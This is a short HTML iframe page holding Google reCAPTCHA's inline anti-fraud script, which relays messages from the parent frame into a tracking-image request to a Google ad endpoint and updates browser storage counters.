<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u__LarfXehUZNoAX7oG0PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769551526363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>